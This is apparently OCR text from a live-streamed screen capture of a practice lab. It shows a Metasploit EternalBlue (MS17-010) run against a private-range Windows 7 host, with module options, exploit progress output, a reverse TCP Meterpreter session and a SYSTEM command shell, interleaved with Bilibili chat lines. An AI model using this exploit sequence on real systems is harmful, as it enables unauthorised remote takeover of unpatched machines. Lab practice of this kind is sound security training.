 Tabby
root@10.10.122.193:22
重新连接 SFTP 端口 取消固定
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.122.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.122.193:4444
[*] 10.10.176.116:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.176.116:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.176.116:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.176.116:445 - Connecting to target for exploitation.
[+] 10.10.176.116:445 - Connection established for exploitation.
[+] 10.10.176.116:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.176.116:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.176.116:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.176.116:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.176.116:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.176.116:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.176.116:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.176.116:445 - Sending all but last fragment of exploit packet
[*] 10.10.176.116:445 - Starting non-paged pool grooming
[+] 10.10.176.116:445 - Sending SMBv2 buffers
[+] 10.10.176.116:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.176.116:445 - Sending final SMBv2 buffers.
[*] 10.10.176.116:445 - Sending last fragment of exploit packet!
[*] 10.10.176.116:445 - Receiving response from exploit packet
[+] 10.10.176.116:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.176.116:445 - Sending egg to corrupted connection.
[*] 10.10.176.116:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.176.116
[*] Meterpreter session 1 opened (10.10.122.193:4444 -> 10.10.176.116:49177) at 2022-12-16 09:28:24 +0000
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
直播互动
没有小钱钱的water 进入直播间
bili_16809104590: 师傅泡杯咖啡还在
恭喜 bili_16809104590 成为高能用户
榜1
主播 陈橘mo: 噗，谢谢提醒
恭喜 陈橘mo 成为高能用户 榜1
刺激 13 逍遥赵某人 进入直播间
天天天天竹子 进入直播间
和观众聊点什么吧~ 发送
1 kali@kali: ~ 2 root@ip-10-10-122-193: ~